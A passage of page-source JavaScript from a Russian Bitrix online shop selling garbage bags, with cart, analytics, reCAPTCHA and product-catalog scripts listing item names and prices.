							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script >var ajaxMessages = {wait:"Загрузка..."}</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/script.js?174886351482787"></script>
<script  src="/bitrix/components/bitrix/iblock.vote/templates/stars/script.js?17488635006320"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/script.js?17488635143"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/script.js?174886351431618"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
    var parameters_count = $('.parameters--card tr.parameters__item').length;

    if(parameters_count > 4) {
        $('.parameters--card').append('<a href="#" class="show_hide">Все характеристики</a>');
    }

    $('.parameters--card .show_hide').click(function(e){
        e.preventDefault();
        if (!$(this).hasClass('hide_more')) {
            $(this).addClass('hide_more');
            $(this).text('Скрыть характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').css('display','flex');
        }
        else {
            $(this).removeClass('hide_more');
            $(this).text('Все характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').hide();
        }
    });
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });

    $('[class^="js_popup"]').click(function(event){
        event.preventDefault();
        if($(this).hasClass('js_popup_price')) {
            $('#pp-modal_popup_price').addClass('md-show');
        } else if($(this).hasClass('js_popup_payment')) {
            $('#pp-modal_popup_payment').addClass('md-show');
        } else if($(this).hasClass('js_popup_pickup')) {
            $('#pp-modal_popup_pickup').addClass('md-show');
        }
    });
    $('.md-overlay, .block-close').click(function (event) {
        event.preventDefault();
        $('.md-modal-webcube-pp').removeClass('md-show');
    });

    function CallPrint(strid) {
        var page;
        var template;
        $('link').each(function () {
            var stroke =  $(this).attr('href');
            if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/page_(.*)\/page_(.*).css(.*)/)) {
                page = stroke;
                console.log('page = '+page);
            } else if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/template_(.*)\/template_(.*).css(.*)/)) {
                template = stroke;
                console.log('template = '+template);
            }
        });
        var prtContent = document.getElementById(strid);
        var prtCSS = '<link href="'+page+'" type="text/css" rel="stylesheet"><link href="'+template+'" type="text/css" data-template-style="true" rel="stylesheet">';
        console.log(prtCSS);
        setTimeout(() => {
            var WinPrint = window.open('','','left=50,top=50,width=1300,height=720,toolbar=0,scrollbars=1,status=0');
            WinPrint.document.write('');
            WinPrint.document.write(prtCSS);
            WinPrint.document.write(prtContent.innerHTML);
            WinPrint.document.write('');
            WinPrint.document.close();
            WinPrint.focus();
            setTimeout(() => {
            WinPrint.print();
            WinPrint.close();
            prtContent.innerHTML=strOldOne;
            }, 600);
        }, 600);

    }
</script>
<script>
	bx_vo_3_493_sBq3II = new JCIblockVoteStars({'progressId':'bx_vo_3_493_sBq3II_progr','ratingId':'bx_vo_3_493_sBq3II_rating','starsId':'bx_vo_3_493_sBq3II_stars','ajaxUrl':'/bitrix/components/bitrix/iblock.vote/component.php','checkVoteUrl':'/bitrix/components/bitrix/iblock.vote/ajax.php','ajaxParams':{'SESSION_PARAMS':'8afa78515fc0b39efc99d0510bf6bd0f','PAGE_PARAMS':{'ELEMENT_ID':493},'AJAX_CALL':'Y'},'siteId':'s1','voteData':{'element':493,'percent':86,'count':30},'readOnly':false});
</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_54_1b7d67af7ba7d33818fd359d7cc62915 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'54','NAME':'Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/','PICT':{'ID':'12819','TIMESTAMP_X':'24.06.2024 23:42:25','MODULE_ID':'iblock','HEIGHT':'641','WIDTH':'1200','FILE_SIZE':'83911','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/8ac','FILE_NAME':'8ac6ecc1bfa6cad4a97ce8f486addc02.jpg','ORIGINAL_NAME':'3030black.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'faf0a4a5d9c9bf63f3f9bebf165116ec','SRC':'/upload/iblock/8ac/8ac6ecc1bfa6cad4a97ce8f486addc02.jpg','UNSAFE_SRC':'/upload/iblock/8ac/8ac6ecc1bfa6cad4a97ce8f486addc02.jpg','SAFE_SRC':'/upload/iblock/8ac/8ac6ecc1bfa6cad4a97ce8f486addc02.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см)','TITLE':'Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'62.44','UNROUND_PRICE':'62.44','BASE_PRICE':'62.44','PRICE':'62.44','ID':'23','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'62.44','RATIO_BASE_PRICE':'936.6','PRINT_RATIO_BASE_PRICE':'936.60','PRINT_PRICE':'62.44','RATIO_PRICE':'936.6','PRINT_RATIO_PRICE':'936.60','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'51':{'ID':'51','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'54'}},'ITEM_MEASURE_RATIO_SELECTED':'51','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_54_1b7d67af7ba7d33818fd359d7cc62915','PICT_ID':'bx_1458320515_54_1b7d67af7ba7d33818fd359d7cc62915_pict','PICT_SLIDER_ID':'bx_1458320515_54_1b7d67af7ba7d33818fd359d7cc62915_pict_slider','QUANTITY_ID':'bx_1458320515_54_1b7d67af7ba7d33818fd359d7cc62915_quantity','QUANTITY_UP_ID':'bx_1458320515_54_1b7d67af7ba7d33818fd359d7cc62915_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_54_1b7d67af7ba7d33818fd359d7cc62915_quant_down','PRICE_ID':'bx_1458320515_54_1b7d67af7ba7d33818fd359d7cc62915_price','PRICE_OLD_ID':'bx_1458320515_54_1b7d67af7ba7d33818fd359d7cc62915_price_old','PRICE_TOTAL_ID':'bx_1458320515_54_1b7d67af7ba7d33818fd359d7cc62915_price_total','BUY_ID':'bx_1458320515_54_1b7d67af7ba7d33818fd359d7cc62915_buy_link','BASKET_PROP_DIV':'bx_1458320515_54_1b7d67af7ba7d33818fd359d7cc62915_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_54_1b7d67af7ba7d33818fd359d7cc62915_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_54_1b7d67af7ba7d33818fd359d7cc62915_not_avail','COMPARE_LINK_ID':'bx_1458320515_54_1b7d67af7ba7d33818fd359d7cc62915_compare_link','SUBSCRIBE_ID':'bx_1458320515_54_1b7d67af7ba7d33818fd359d7cc62915_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_7468_aa57c61f23db338a3d3844d53995e3ac =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7468','NAME':'Мешки для мусора 160л, 40 мкм, в рулоне 10 шт, черные, 2 слоя, 93х130 см, Силачи - большой размер','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-160-litrov/meshki-dlya-musora-160-litrov-10-shtuk-pvd-chernye-40-mkm/','PICT':{'ID':'41716','TIMESTAMP_X':'25.06.2024 00:04:56','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'90391','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/ee7','FILE_NAME':'zrkojqez2s0v3j5heazflbyco5o68dch.jpg','ORIGINAL_NAME':'4141.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e63286b1e6353db237df84341add230e','SRC':'/upload/iblock/ee7/zrkojqez2s0v3j5heazflbyco5o68dch.jpg','UNSAFE_SRC':'/upload/iblock/ee7/zrkojqez2s0v3j5heazflbyco5o68dch.jpg','SAFE_SRC':'/upload/iblock/ee7/zrkojqez2s0v3j5heazflbyco5o68dch.jpg','ALT':'Мешки для мусора 160л, 40 мкм, в рулоне 10 шт, черные, 2 слоя, 93х130 см, Силачи - большой размер','TITLE':'Мешки для мусора 160л, 40 мкм, в рулоне 10 шт, черные, 2 слоя, 93х130 см, Силачи - большой размер'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'12','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'179.21','UNROUND_PRICE':'179.21','BASE_PRICE':'179.21','PRICE':'179.21','ID':'323','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'179.21','RATIO_BASE_PRICE':'2150.52','PRINT_RATIO_BASE_PRICE':'2 150.52','PRINT_PRICE':'179.21','RATIO_PRICE':'2150.52','PRINT_RATIO_PRICE':'2 150.52','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'12'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'318':{'ID':'318','RATIO':'12','IS_DEFAULT':'Y','PRODUCT_ID':'7468'}},'ITEM_MEASURE_RATIO_SELECTED':'318','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_7468_aa57c61f23db338a3d3844d53995e3ac','PICT_ID':'bx_1458320515_7468_aa57c61f23db338a3d3844d53995e3ac_pict','PICT_SLIDER_ID':'bx_1458320515_7468_aa57c61f23db338a3d3844d53995e3ac_pict_slider','QUANTITY_ID':'bx_1458320515_7468_aa57c61f23db338a3d3844d53995e3ac_quantity','QUANTITY_UP_ID':'bx_1458320515_7468_aa57c61f23db338a3d3844d53995e3ac_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_7468_aa57c61f23db338a3d3844d53995e3ac_quant_down','PRICE_ID':'bx_1458320515_7468_aa57c61f23db338a3d3844d53995e3ac_price','PRICE_OLD_ID':'bx_1458320515_7468_aa57c61f23db338a3d3844d53995e3ac_price_old','PRICE_TOTAL_ID':'bx_1458320515_7468_aa57c61f23db338a3d3844d53995e3ac_price_total','BUY_ID':'bx_1458320515_7468_aa57c61f23db338a3d3844d53995e3ac_buy_link','BASKET_PROP_DIV':'bx_1458320515_7468_aa57c61f23db338a3d3844d53995e3ac_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_7468_aa57c61f23db338a3d3844d53995e3ac_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_7468_aa57c61f23db338a3d3844d53995e3ac_not_avail','COMPARE_LINK_ID':'bx_1458320515_7468_aa57c61f23db338a3d3844d53995e3ac_compare_link','SUBSCRIBE_ID':'bx_1458320515_7468_aa57c61f23db338a3d3844d53995e3ac_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_769_73c619ac2769649b2ad6436408045bfe =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'769','NAME':'Пакеты мусорные с завязками 60 л, 18 мкм, 10 штук, ПНД, зеленые серия VIP','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-zelenye-15-mkm/','PICT':{'ID':'12756','TIMESTAMP_X':'27.05.2025 11:34:24','MODULE_ID':'iblock','HEIGHT':'476','WIDTH':'1200','FILE_SIZE':'68881','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/7fa','FILE_NAME':'7fada1e44e690c68b8a0de59fed73e25.jpg','ORIGINAL_NAME':'60vipgreen.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'530287ba91de7d859d6e53131da20f75','SRC':'/upload/iblock/7fa/7fada1e44e690c68b8a0de59fed73e25.jpg','UNSAFE_SRC':'/upload/iblock/7fa/7fada1e44e690c68b8a0de59fed73e25.jpg','SAFE_SRC':'/upload/iblock/7fa/7fada1e44e690c68b8a0de59fed73e25.jpg','ALT':'Пакеты мусорные с завязками 60 л, 18 мкм, 10 штук, ПНД, зеленые серия VIP','TITLE':'Пакеты мусорные с завязками 60 л, 18 мкм, 10 штук, ПНД, зеленые серия VIP'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'43.5','UNROUND_PRICE':'43.5','BASE_PRICE':'43.5','PRICE':'43.5','ID':'231','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'43.50','RATIO_BASE_PRICE':'1740','PRINT_RATIO_BASE_PRICE':'1 740','PRINT_PRICE':'43.50','RATIO_PRICE':'1740','PRINT_RATIO_PRICE':'1 